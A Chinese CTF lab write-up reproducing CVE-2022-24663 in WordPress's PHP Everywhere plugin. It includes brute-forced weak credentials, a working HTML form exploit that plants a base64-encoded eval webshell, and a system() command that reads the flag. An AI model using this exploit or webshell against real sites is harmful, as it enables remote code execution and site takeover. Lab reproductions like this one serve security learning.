春秋云境 CVE-2022-24663复现

靶标介绍:

远程代码执行漏洞,任何订阅者都可以利用该漏洞发送带有“短代码”参数设置为 PHP Everywhere 的请求,并在站点上执行任意 PHP 代码。P.S. 存在常见用户名低权限用户弱口令

打开地址进入场景

发现是个wp的后台。链接拼接上wp-admin 进入后台

爆破得到账号密码为test test



提示任何订阅者都可以利用该漏洞发送带有“短代码”参数设置为 PHP Everywhere 的请求,并在站点上执行任意 PHP 代码

这里指的是任意PHP代码并且是任意位置

随便找个html页面进行exp注入

<form

action="http://eci-2zei2lxiq05pi7hyrjxd.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php"

method="post"

>

<input name="action" value="parse-media-shortcode" />

<textarea name="shortcode">

[php_everywhere]file_put_contents("/var/www/html/fuck.php", base64_decode("PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTsgPz4="));[/php_everywhere]</textarea

>

<input type="submit" value="Execute" />

</form>

直接提交



直接访问http://eci-2zei2lxiq05pi7hyrjxd.cloudeci1.ichunqiu.com/fuck.php

返回状态码为200表示成功。其他表示不行

<form

action="http://eci-2zei2lxiq05pi7hyrjxd.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php"

method="post"

>

<input name="action" value="parse-media-shortcode" />

<textarea name="shortcode">

[php_everywhere] <?php file_put_contents("/var/www/html/fuck.php", base64_decode("PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTsgPz4=")); ?>[/php_everywhere]</textarea

>

<input type="submit" value="Execute" />

</form>

可以尝试这段exp。参考大佬写法。加上了<?php ?>



直接phpinfo();查看是否成功



cmd=system('tac /f*'); 搞定

春秋云境 CVE-2022-24663复现的更多相关文章

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- CVE 2019-0708漏洞复现防御修复

CVE-2019-0708 Windows再次被曝出一个破坏力巨大的高危远程漏洞CVE-2019-0708.攻击者一旦成功利用该漏洞,便可以在目标系统上执行任意代码,包括获取敏感信息.执行远程代码.发 ...

- CVE 2019-0708 漏洞复现+

PART 1 参考链接:https://blog.csdn.net/qq_42184699/article/details/90754333 漏洞介绍: 当未经身份验证的攻击者使用 RDP 连接到目标 ...

- 43%非常看好TypeScript…解读“2022前端开发者现状报告”

摘要:近日,The Software House 发布了"2022前端开发者现状报告",笔者在此对报告内容进行解读,供大家参考. 本文分享自华为云社区<"2022前 ...

- springboot整合docker部署

环境安装 首先,需要安装Docker(例如:docker for windows) 下载地址:https://download.docker.com/win/stable/Docker%20for%2 ...

- [CTF] CTF入门指南

CTF入门指南 何为CTF ? CTF(Capture The Flag)夺旗比赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式.CTF起源于1996年DEFCON全球黑客大会 ...

- 警惕!Python 中少为人知的 10 个安全陷阱!

作者:Dennis Brinkrolf 译者:豌豆花下猫@Python猫 原题:10 Unknown Security Pitfalls for Python 英文:https://blog.sona ...

- 云原生生态周报 Vol. 7 | Docker 再爆 CVE

业界要闻 Docker 基础镜像 Alpine 爆出提权漏洞(CVE-2019-5021):该CVE影响自 Alpine Linux 3.3 版本开始的所有 Docker 镜像.该漏洞的机制在于 Al ...

- p4n 今天与朋友沟通支付云服务普及以及跨境电子商务的光辉前景

p4n 今天与朋友沟通支付云服务普及以及跨境电子商务的光辉前景 跨境电子商务也是个光忙四色和的跨境电子商务啊..支付项目也是个强大的项目.. 过几天我们就要宣布正式发布atipay ,并宣称将致力于推 ...

- 云原生生态周报 Vol. 14 | K8s CVE 修复指南

业界要闻 Mesosphere 公司正式更名为 D2IQ, 关注云原生. Mesosophere 公司日前发布官方声明正式更名为:D2iQ(Day-Two-I-Q),称关注点转向 Kubernetes ...

随机推荐

- eclipse最常应用的几个快捷键,新手必看!

首先eclipse快捷键可以使用 Ctrl + Shift + L 打开,在这里可以查看所有快捷键. 另外就是常用的几个快捷键 选中光标所在行 好像没有,但是可以 Ctrl + d 然后 Ctrl + ...

- 将 Docker Engine 节点从 dockershim 迁移到 cri-dockerd

官网地址:https://kubernetes.io/zh-cn/docs/tasks/administer-cluster/migrating-from-dockershim/migrate-doc ...

- 通过helm搭建Harbor

文章转载自:http://www.mydlq.club/article/66/ 系统环境: kubernetes 版本:1.20.1 Traefik Ingress 版本:2.4.3 Harbor C ...

- 关于Elasticsearch使用java的说明

从Elastic 7.0开始,我们可以不安装JAVA.安装包包含一个相匹配的JAVA版本在里面. Elasticsearch包含来自JDK维护者(GPLv2 + CE)的捆绑版OpenJDK. 要使用 ...

- day05-离线留言和离线文件

多用户即时通讯系统05 4.编码实现04(拓展) 拓展功能: 实现离线留言,如果某个用户不在线 ,当登陆后,可以接收离线的消息 实现离线发文件,如果某个功能没有在线,当登录后,可以接收离线的文件 4. ...

- Jhipster自动生成实体类等文件

官网:https://www.jhipster.tech/cn/ 准备工作 安装node(npm) 准备jdl文件 安装Jhipster:npm install -g generator-jhipst ...

- frp服务利用云主机实现Windows远程连接

frp服务利用云主机实现Windows远程连接 1.下载所需要的安装包 https://github.com/fatedier/frp/releases 下载 frp_0.44.0_linux_amd ...

- CentOS 7.9 安装 nginx-1.22.0

一.CentOS 7.9 安装 nginx-1.22.0 下载地址:http://nginx.org/en/download.html 2 安装前的准备 # 操作系统内核版本 uname -a # 操 ...

- CodeCraft-21 and Codeforces Round #711 (Div. 2)

就ac了俩 A题求gcd>1,WA了好多发....因为感觉没错,结果后面一看n的数据10^18,原来是没用long long. 经验:今后一定要看看数据范围. B题,一开始没看懂题意,不知道什么 ...

- 《基于Apache Flink的流处理》读书笔记

前段时间详细地阅读了 <Apache Flink的流处理> 这本书,作者是 Fabian Hueske&Vasiliki Kalavri,国内崔星灿翻译的,这本书非常详细.全面得介 ...